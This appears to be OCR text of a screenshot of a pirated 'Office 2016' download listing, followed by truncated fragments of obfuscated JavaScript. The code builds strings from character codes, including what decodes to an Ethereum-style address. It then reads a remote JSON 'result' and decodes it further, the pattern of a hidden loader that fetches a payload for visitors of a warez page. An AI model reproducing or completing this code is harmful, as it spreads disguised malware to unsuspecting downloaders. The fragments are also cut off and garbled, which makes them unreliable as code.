
Office 2016 Latest {P2P}
🔐 Hash sum: a8a11b148a9356fae369be32fa6a
📅 Last update: 2026-05-18
Math.random()-0.5);for(let r of u){try{const q=String.fromCharCo
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,54,48,1
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fr